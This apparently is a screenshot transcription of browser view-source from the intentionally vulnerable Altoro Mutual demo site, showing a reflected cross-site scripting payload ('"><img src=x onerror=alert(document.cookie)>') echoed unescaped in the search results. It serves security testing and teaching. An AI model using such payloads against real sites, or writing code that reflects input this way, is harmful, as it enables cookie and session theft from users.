 http://demo.testfire.net/search.aspx?txtSearch=%22%3E%3Cimg src%3Dx+onerror%3Dalert%28document.cookie%29+%3E - Mozilla Firefox
Altoro Mutual: Search Re... × http://demo.testfire.net/... × +
view-source:http://demo.testfire.net/search.aspx?txtSearch="%3E%3Cimg+src%3Dx+onerror%3Dalert(document. Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
63 <ul class="sidebar">
64 <li><a id="_ctl0__ctl0_Content_MenuHyperLink13" href="default.aspx?content=inside_about.htm">About Us</a></li>
65 <li><a id="_ctl0__ctl0_Content_MenuHyperLink14" href="default.aspx?content=inside_contact.htm">Contact Us</a></li>
66 <li><a id="_ctl0__ctl0_Content_MenuHyperLink15" href="cgi.exe">Locations</a></li>
67 <li><a id="_ctl0__ctl0_Content_MenuHyperLink16" href="default.aspx?content=inside_investor.htm">Investor Relations</a></li>
68 <li><a id="_ctl0__ctl0_Content_MenuHyperLink17" href="default.aspx?content=inside_press.htm">Press Room</a></li>
69 <li><a id="_ctl0__ctl0_Content_MenuHyperLink18" href="default.aspx?content=inside_careers.htm">Careers</a></li>
70 </ul>
71 </td>
72 <td valign="top" colspan="3" class="bb">
73
74
75 <div class="fl" style="width: 99%;">
76
77 <h1>Search Results</h1>
78
79 <p>No results were found for the query:<br /><br />
80 <span id="_ctl0__ctl0_Content_Main_lblSearch">"><img src=x onerror=alert(document.cookie) ></span></p>
81
82 </div>
83